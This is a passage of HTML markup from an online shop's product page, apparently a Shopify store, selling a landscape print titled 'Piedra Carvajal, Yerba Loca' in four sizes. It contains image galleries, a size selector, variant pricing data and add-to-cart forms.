        <img src="//franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=1946" alt="Piedra Carvajal, Yerba Loca" srcset="//franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=246 246w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=493 493w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=600 600w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=713 713w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=823 823w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=990 990w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=1100 1100w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=1206 1206w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=1346 1346w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=1426 1426w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=1646 1646w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=1946 1946w" width="1946" height="1298" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17290608869537__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=1946" alt="Piedra Carvajal, Yerba Loca" srcset="//franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=246 246w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=493 493w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=600 600w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=713 713w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=823 823w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=990 990w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=1100 1100w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=1206 1206w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=1346 1346w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=1426 1426w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=1646 1646w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=1946 1946w" width="1946" height="1298" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7594894852155">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17290608869537__main-7773994582075"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17290608869537__main-7773994582075"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.4997000599880024; --preview-ratio: 1.4997000599880024;"
>
  
  <noscript><div class="product__media media">
        <img src="//franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=1946" alt="Piedra Carvajal, Yerba Loca" srcset="//franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=246 246w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=493 493w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=600 600w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=713 713w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=823 823w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=990 990w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=1100 1100w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=1206 1206w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=1346 1346w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=1426 1426w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=1646 1646w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=1946 1946w" width="1946" height="1298" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17290608869537__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=1946" alt="Piedra Carvajal, Yerba Loca" srcset="//franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=246 246w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=493 493w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=600 600w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=713 713w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=823 823w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=990 990w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=1100 1100w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=1206 1206w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=1346 1346w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=1426 1426w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=1646 1646w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=1946 1946w" width="1946" height="1298" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7773994582075">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">2</span>
          </div>
        
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--17290608869537__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--17290608869537__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17290608869537__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17290608869537__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17290608869537__main-7594894852155"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17290608869537__main"
                aria-describedby="Thumbnail-template--17290608869537__main-1
"
              >
                <img src="//franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=416" alt="Piedra Carvajal, Yerba Loca" srcset="//franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=54 54w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=74 74w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=104 104w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=162 162w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=208 208w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=324 324w, //franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17290608869537__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17290608869537__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17290608869537__main-7773994582075"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--17290608869537__main"
                aria-describedby="Thumbnail-template--17290608869537__main-2
"
              >
                <img src="//franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=416" alt="Piedra Carvajal, Yerba Loca" srcset="//franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=54 54w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=74 74w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=104 104w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=162 162w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=208 208w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=324 324w, //franciscobt.com/cdn/shop/products/DJI_0981_bajacopy.jpg?v=1586788607&amp;width=416 416w" width="416" height="277" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17290608869537__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--17290608869537__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--17290608869537__main"
        data-section="template--17290608869537__main"
        data-url="/products/piedra-carvajal-yerba-loca"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 0.3rem;--margin-bottom: 1.2rem;"
                
              >
                <h1 class="h1">
                  Piedra Carvajal, Yerba Loca
                </h1>
                <a href="/products/piedra-carvajal-yerba-loca" class="product__title">
                  <h2 class="h1">
                    Piedra Carvajal, Yerba Loca
                  </h2>
                </a>
              </div><div id="shopify-block-AZ0Rhc2J5ZGh2NUFPZ__revie_reviews_por_whatsapp_app_block_hQ7GLN" class="shopify-block shopify-app-block"></div>
<div
                class="no-js-hidden product-page-price"
                id="price-template--17290608869537__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $25.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $25.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'> OFF</span>
      </span>
    
    <span class="badge price__badge-sold-out color-background-1">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--17290608869537__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="33139451985979">
                  
<input type="hidden" name="product-id" value="4741274697787" /><input type="hidden" name="section-id" value="template--17290608869537__main" /></form></div>

  <variant-selects
    id="variant-selects-template--17290608869537__main"
    class="no-js-hidden"
    data-section="template--17290608869537__main"
    data-url="/products/piedra-carvajal-yerba-loca"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <div class='product-form__label-container' id='SizeChartAppend-template--17290608869537__main-option_1_label_container'>
          <label class="form__label" for="Option-template--17290608869537__main-0">
            
              <span id="custom-label-template--17290608869537__main-1">
                
                
                Tamaño
              </span>
            
          </label>
          
          
        </div>
        
            
<input
        type="radio"
        id="template--17290608869537__main-1-0"
        name="Tamaño"
        value="20x30"
        form="product-form-template--17290608869537__main"
        
          checked
        
        class=""
      >
      <label for="template--17290608869537__main-1-0" class='color-foreground-text'>
        20x30<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--17290608869537__main-1-1"
        name="Tamaño"
        value="30x40"
        form="product-form-template--17290608869537__main"
        
        class=""
      >
      <label for="template--17290608869537__main-1-1" class='color-foreground-text'>
        30x40<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--17290608869537__main-1-2"
        name="Tamaño"
        value="40x60"
        form="product-form-template--17290608869537__main"
        
        class=""
      >
      <label for="template--17290608869537__main-1-2" class='color-foreground-text'>
        40x60<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--17290608869537__main-1-3"
        name="Tamaño"
        value="60x90"
        form="product-form-template--17290608869537__main"
        
        class=""
      >
      <label for="template--17290608869537__main-1-3" class='color-foreground-text'>
        60x90<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":33139451985979,"title":"20x30","option1":"20x30","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Piedra Carvajal, Yerba Loca - 20x30","public_title":"20x30","options":["20x30"],"price":2500000,"weight":2000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33139452018747,"title":"30x40","option1":"30x40","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Piedra Carvajal, Yerba Loca - 30x40","public_title":"30x40","options":["30x40"],"price":5000000,"weight":2000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33139452051515,"title":"40x60","option1":"40x60","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Piedra Carvajal, Yerba Loca - 40x60","public_title":"40x60","options":["40x60"],"price":10000000,"weight":2000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33139452084283,"title":"60x90","option1":"60x90","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Piedra Carvajal, Yerba Loca - 60x90","public_title":"60x90","options":["60x90"],"price":22500000,"weight":2000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--17290608869537__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17290608869537__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17290608869537__main"
        class="select__select"
        form="product-form-template--17290608869537__main"
      ><option
            
              selected="selected"
            
            
            value="33139451985979"
          >20x30 - $25.000</option><option
            
            
            value="33139452018747"
          >30x40 - $50.000</option><option
            
            
            value="33139452051515"
          >40x60 - $100.000</option><option
            
            
            value="33139452084283"
          >60x90 - $225.000</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <div
                  id="Quantity-Form-template--17290608869537__main"
                  class="product-form__input product-form__quantity"
                  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  
                >
                  
                  

                  <label class="quantity__label form__label" for="Quantity-template--17290608869537__main">
                    Cantidad
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span
                        >(<span class="quantity-cart">0</span> en el carrito)</span
                      >
                    </span>
                  </label>
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Reducir cantidad para Piedra Carvajal, Yerba Loca</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input
                      class="quantity__input"
                      type="number"
                      name="quantity"
                      id="Quantity-template--17290608869537__main"
                      data-cart-quantity="0"
                      data-min="1"
                      min="1"
                      
                      step="1"
                      value="1"
                      form="product-form-template--17290608869537__main"
                    >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Aumentar cantidad para Piedra Carvajal, Yerba Loca</span>
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                  <div class="quantity__rules caption no-js-hidden"></div>
                </div>

<div style="--margin-top: 1.5rem;--margin-bottom: 0.6rem;" ><product-form
      id="ProductForm-template--17290608869537__main"
      class="product-form main-product-form"
      data-section="template--17290608869537__main"
      data-options="Tamaño"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17290608869537__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17290608869537__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="33139451985979"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--17290608869537__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Agregar al carrito
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="4741274697787" /><input type="hidden" name="section-id" value="template--17290608869537__main" /></form></product-form><link href="//franciscobt.com/cdn/shop/t/10/assets/component-pickup-availability.css?v=132348821858131657411742980944" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="33139451985979"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
